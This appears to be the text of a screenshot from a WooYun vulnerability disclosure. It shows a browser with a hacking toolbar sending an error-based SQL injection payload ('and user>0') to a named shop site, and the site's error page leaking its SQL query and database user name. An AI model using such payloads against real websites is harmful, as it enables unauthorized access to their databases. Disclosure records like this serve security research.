 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.xiaok...0and%20user%3E0
INT SQL XSS Encryption Encoding Other
Load URL
http://www.xiaokang.com/productask.aspx?id=20477%20and%20user%3E0
Split URL
Execute
Enable Post data Enable Referrer
www.xiaokang.com/productask.aspx?id=20477 and user>0
V5Shop Error:
执行SQL语句时时出错:
SELECT * FROM Web_HelpCategory WHERE ID = (SELECT CategoryID FROM Web_Help WHERE ID = 20477 and user>0)
下面为具体错误信息:
在将 nvarchar 值 'elfinland' 转换成数据类型 int 时失败。
www.wooyun.org